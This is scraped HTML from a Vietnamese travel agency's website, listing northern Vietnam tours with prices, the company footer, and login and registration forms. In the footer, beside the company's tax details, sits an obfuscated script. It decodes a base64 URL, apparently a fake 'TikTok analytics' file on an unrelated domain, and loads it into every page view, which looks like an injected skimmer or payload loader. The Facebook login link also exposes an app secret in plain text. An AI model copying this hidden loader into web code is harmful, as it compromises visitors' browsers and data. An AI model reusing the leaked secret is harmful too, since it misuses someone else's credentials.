                <div class="caption-special-tours">
                    <a href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html" title="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN">TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN</a>
                    <div class="box-price">Giá tour: <span class="price">1.700.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/caravan-tay-bac-mua-ban-no-td1646.html" title="CARAVAN TÂY BẮC MÙA BAN NỞ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/thang-12-di-ha-giang-don-tuyet-san-may-1614158438.png" alt="CARAVAN TÂY BẮC MÙA BAN NỞ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/caravan-tay-bac-mua-ban-no-td1646.html" title="CARAVAN TÂY BẮC MÙA BAN NỞ">CARAVAN TÂY BẮC MÙA BAN NỞ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/caravan-tay-bac-mua-ban-no-td1646.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/caravan-tay-bac-mua-ban-no-td1646.html" title="CARAVAN TÂY BẮC MÙA BAN NỞ">CARAVAN TÂY BẮC MÙA BAN NỞ</a>
                    <div class="box-price">Giá tour: <span class="price">4.590.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html" title="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-8-1605320301.png" alt="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html" title="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC">KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC</a>
                        <div class="box-button"><a  class="button hover-mo" href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/kham-pha-ho-ba-be-diem-den-hap-dan-tren-cung-duong-dong-bac-td1645.html" title="KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC">KHÁM PHÁ HỒ BA BỂ - ĐIỂM ĐẾN HẤP DẪN TRÊN CUNG ĐƯỜNG ĐÔNG BẮC</a>
                    <div class="box-price">Giá tour: <span class="price">2.150.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html" title="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-7-1605319297.png" alt="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html" title="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ">HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ha-noi-ho-ba-be-thac-ban-gioc-suoi-le-nin-pac-bo-td1644.html" title="HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ">HÀ NỘI – HỒ BA BỂ - THÁC BẢN GIỐC – SUỐI LÊ NIN – PẮC BÓ</a>
                    <div class="box-price">Giá tour: <span class="price">2.250.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html" title="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-5-1605264721.png" alt="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA " class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html" title="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA ">BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA </a>
                        <div class="box-button"><a  class="button hover-mo" href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/bai-dinh-trang-an-hoa-lu-hang-mua-td1643.html" title="BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA ">BÁI ĐÍNH – TRÀNG AN – HOA LƯ - HANG MÚA </a>
                    <div class="box-price">Giá tour: <span class="price">1.850.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html" title="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-4-1605263394.png" alt="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN " class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html" title="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN ">HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN </a>
                        <div class="box-button"><a  class="button hover-mo" href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ha-noi-sapa-cat-cat-hoac-ham-rong-fansipan-td1642.html" title="HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN ">HÀ NỘI - SAPA - CÁT CÁT hoặc HÀM RỒNG - FANSIPAN </a>
                    <div class="box-price">Giá tour: <span class="price">1.750.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html" title="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-3-1605260893.png" alt="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA " class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html" title="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA ">TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA </a>
                        <div class="box-button"><a  class="button hover-mo" href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/tour-ha-giang-hanh-trinh-trai-nghiem-van-hoa-td1641.html" title="TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA ">TOUR HÀ GIANG – HÀNH TRÌNH TRẢI NGHIỆM VĂN HÓA </a>
                    <div class="box-price">Giá tour: <span class="price">3.180.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html" title="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-2-1605259816.png" alt="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html" title="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ">HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ha-giang-cao-nguyen-da-hung-vi-td1640.html" title="HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ">HÀ GIANG - CAO NGUYÊN ĐÁ HÙNG VĨ</a>
                    <div class="box-price">Giá tour: <span class="price">2.480.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html" title=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/brown-photo-minimalism-diy-influencer-facebook-post-set-1-1605256916.png" alt=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html" title=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"">"KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"</a>
                        <div class="box-button"><a  class="button hover-mo" href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/ky-uc-vi-xuyen-hanh-trinh-cung-cac-anh-song-bam-da-chet-hoa-da-thanh-bat-tu-td1639.html" title=""KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"">"KÝ ỨC VỊ XUYÊN" - HÀNH TRÌNH CÙNG CÁC ANH "SỐNG BÁM ĐÁ, CHẾT HÓA ĐÁ, THÀNH BẤT TỬ"</a>
                    <div class="box-price">Giá tour: <span class="price">1.600.000 VNĐ</span></div>
                </div>
            </div>
        </div>
            </div>
</div>
 
                    </div>
                </div>
                <script type="text/javascript">
                    function submit_booking() {
                        $('#form_booking_tour').submit();
                    }
                </script>
                <style type="text/css">
                    @media screen and (max-width: 668px) {
                        .page-c-detail{
                            margin-top: -45px;
                        }
                        #tab-detail-tour .item-tab-detail .content {
                            padding-left: 25px; 
                        }
                        .chain{
                            display: none;
                        }
                        .title-tab-detail h4 {
                            margin-left: -41px;
                        }
                        .detail-tab-detail-packages .box-small-pk {
                            margin-left: 24px;
                        } 
                    }
                </style><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>
            </div>
            <div class="footer">
    <div class="container">
        <!-- Top footer -->
            <div class="top-footer">
        <div class="row">
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>TRUY CẬP NHANH</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/tin-khuyen-mai-nc8619.html" title="Tin khuyến mại">Tin khuyến mại</a></li>
                                                                    <li><a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">Tin hàng không</a></li>
                                                                    <li><a href="/tour-tc97.html" title="Tour Du lịch">Tour Du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>Hàng không</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/diem-den-nc8621.html" title="Điểm đến">Điểm đến</a></li>
                                                                    <li><a href="/gioi-thieu-hang-hang-khong-nc8768.html" title="Giới thiệu hãng hàng không">Giới thiệu hãng hàng không</a></li>
                                                                    <li><a href="/cam-nang-hang-khong-nc8622.html" title="Cẩm nang hàng không">Cẩm nang hàng không</a></li>
                                                                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng">Bản tin Hy Vọng</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>DỊCH VỤ KHÁC</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/dich-vu-visa-pde6878.html" title="Đặt phòng chờ VIP/CIP">Đặt phòng chờ VIP/CIP</a></li>
                                                                    <li><a href="/su-kien-nc8771.html" title="Sự kiện">Sự kiện</a></li>
                                                                    <li><a href="/khach-san-pde6884.html" title="Khách sạn">Khách sạn</a></li>
                                                                    <li><a href="/bao-hiem-du-lich-pde6880.html" title="Bảo hiểm Du lịch">Bảo hiểm Du lịch</a></li>
                                                                    <li><a href="/don-tien-pde6881.html" title="Đón tiễn">Đón tiễn</a></li>
                                                                    <li><a href="/visa-pde6882.html" title="Visa">Visa</a></li>
                                                                    <li><a href="/wifi-du-lich-pde6883.html" title="Wifi du lịch">Wifi du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>QUY ĐỊNH CHUNG</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/bao-ve-thong-tin-ca-nhan-pde6871.html" title="Bảo vệ thông tin cá nhân">Bảo vệ thông tin cá nhân</a></li>
                                                                    <li><a href="/khieu-nai-pde6872.html" title="Khiếu nại">Khiếu nại</a></li>
                                                                    <li><a href="/huong-dan-su-dung-website-pde6873.html" title="Hướng dẫn sử dụng website">Hướng dẫn sử dụng website</a></li>
                                                                    <li><a href="/huong-dan-dat-ve-pde6874.html" title="Hướng dẫn đặt vé">Hướng dẫn đặt vé</a></li>
                                                                    <li><a href="/huong-dan-thanh-toan-pde6875.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
                                                                    <li><a href="/dieu-kien-chung-dv-dien-tu-pde6870.html" title="Điều kiện chung DV điện tử">Điều kiện chung DV điện tử</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>VỀ CHÚNG TÔI</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/lich-su-phat-trien-pde6866.html" title="Lịch sử phát triển">Lịch sử phát triển</a></li>
                                                                    <li><a href="/su-menh-va-tam-nhin-pde6867.html" title="Sứ mệnh và Tầm nhìn">Sứ mệnh và Tầm nhìn</a></li>
                                                                    <li><a href="/trach-nhiem-cong-dong-nc8770.html" title="Trách nhiệm với Công đồng">Trách nhiệm với Công đồng</a></li>
                                                                    <li><a href="/co-cau-va-nhan-su-pde6868.html" title="Cơ cấu và Nhân sự ">Cơ cấu và Nhân sự </a></li>
                                                                    <li><a href="/thanh-tich-pde6869.html" title="Thành tích">Thành tích</a></li>
                                                                    <li><a href="/lien-he.html" title="Liên hệ">Liên hệ</a></li>
                                                            </ul>
                        </div>
                                    </div>
                    </div>
    </div>
        <!-- End Top footer -->

        <!-- Bottom footer -->
        <div class="bottom-footer">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <p><img alt="" height="74" src="https://espc.com.vn/data/media/1595/images/logo.png" width="294" /></p>

<p>&nbsp;</p>

<p><strong>CÔNG TY CP DU LỊCH VÀ DỊCH VỤ HY VỌNG - ESPERANTOTUR</strong></p>

<p>Địa chỉ: Số 202 Phố Kim Mã, Phường Ngọc Hà, Thành Phố Hà Nội, Việt Nam</p>

<p>Điện thoại: (04) 3824 0809</p>

<p>Hotline: 091 945 9393</p>

<p>Email: info@espc.vn</p>

<p><strong>Số chứng nhận đăng ký&nbsp;kinh doanh gồm:&nbsp;</strong></p>

<p>Mã số thuế: 0101173217 cấp ngày 02/11/2004 bởi Sở Kế hoạch và Đầu tư Hà Nội</p>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="blog-footer">
                    <div class="title-footer-2">
                <h4>Blog</h4>
            </div>
                <ul>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/hotline-091-865-9292-3-1616040863.png" class="img-responsive" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/kham-pha-vung-dong-bac-7-1615006336.png" class="img-responsive" alt="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/mid-year-deal-13-1610171817.png" class="img-responsive" alt="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI</a>
                    </div>
                </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <div class="news-letter-footer">
                         
        <div class="title-footer-2">
        <h4>NHẬN TIN KHUYẾN MÃI</h4>
    </div>
    
    <form class=" newsletter-form form-reg-footer" id="newsletter-form" action="/site/site/receivenewsletter" method="post">        <div class="relative-news-letter">
            <input class="plh-fff plh-italic" placeholder="Email" id="input" title="NHẬN TIN KHUYẾN MÃI" name="Newsletters[email]" type="text" maxlength="100" value="" />            <input type="submit" class="" value="đăng ký">
            <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>        </div>
        <p class="title-about-detail-footer-normal">Đăng ký ngay với chúng tôi hôm nay để nhận những bản tin khuyến mãi</p> 
    </form>                        <div class="list-social">
    <ul>
    <li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>
</div>
                    </div>
                    <div class="chungnhan">
                    <br/>
                        <div class="whtml">
        <div class="img"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=36615"><img alt="ảnh chứng nhận đã khai báo bộ công thương" src="https://espc.com.vn/data/media/1595/files/20150827110756-dathongbao.png" /></a></div>
    </div>
                    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="whtml">
        <div class="box-ft box-fb" style="width:330px;">
<h2>FaceBook</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/hyvong.espc/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/hyvong.espc/"><a href="https://www.facebook.com/hyvong.espc/">ESPC</a></blockquote>
</div>
</div>
</div>
    </div>

                </div>
            </div>

        </div>
        <!-- End Bottom footer -->
    </div>
     <div class="container copyright">
            <div class="left">Copyright @ ESPERANTOTUR & SERVICES JSC.</div>
            <div class="right">Designed by <a target="_blank" href="http://nanoweb.vn/">Nanoweb</a></div>
        </div>
</div>
        </div>

        
<!--login facebook-->
<div id="myModal-login" class="modal fade" role="dialog">
    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->
                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>
                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>
                    <form id="form-login" method="POST" action="/dang-nhap.html">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="text" name="LoginForm[username]" class="form-control email-register" placeholder="Nhập email của bạn">
                            <div class="errorMessage" id="LoginForm_username_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="LoginForm[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu">
                            <div class="errorMessage" id="LoginForm_password_em_"></div>
                        </div>

                        <div class="bottom-register clearfix">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox">Ghi nhớ tài khoản
                                </label>
                            </div>
                            <a href="/tour/tour/forgotpassword" title="Quên mật khẩu" class="forget-pass">Quên mật khẩu?</a>
                        </div>
                        <button  id="btn-login"  style="width:100%;" validate="/login/login/validateLogin" type="button"
                                class="btn btn-primary">Đăng nhập
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>
<div id="myModal-register" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <script type="text/javascript">
                            var myWindow;
                            function openWin2() {
                                myWindow = window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginGoogle&client_id=536391302207-1ofre2h24mdcrjd496h971hqgugeq973.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=auto', 'hatv', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <script type="text/javascript">
                            var myWindow;
                            function openWin() {
                                myWindow = window.open('https://www.facebook.com/v2.8/dialog/oauth?client_id=1289456924427412&state=89b627650cfb2c8da9356d211910907a&response_type=code&sdk=php-sdk-5.0.0&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginFacebook%2Fapp_id%2F1289456924427412%2Fapp_secret%2F5aac3d453e2fb2e6925b77db9bf184fb&scope=email', 'fb_popup', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->

                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>

                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>

                    <form id="form-register" method="POST" action="/login/login/signupInbook">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[name]" class="form-control name-register" placeholder="Nhập tên của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_name_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[email]" class="form-control email-register" placeholder="Nhập email của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_email_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="password" name="Users[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu" />
                            <div class="errorMessage" id="Users_password_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="Users[passwordConfirm]" class="form-control pass-register" id="inputPassword" placeholder="Xác nhận mật khẩu" />
                            <div class="errorMessage" id="Users_passwordConfirm_em_"></div>
                        </div>
